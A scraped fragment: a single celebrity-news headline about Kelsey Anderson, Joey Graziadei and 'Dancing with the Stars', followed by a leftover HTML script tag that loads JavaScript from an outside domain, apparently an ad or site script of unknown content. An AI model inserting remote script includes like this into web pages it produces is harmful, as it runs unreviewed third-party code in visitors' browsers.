 Kelsey Anderson says Joey Graziadei's 'Dancing with the Stars' stint has caused strain<script src="https://alladvcdn.com/realitytvworld.js"></script>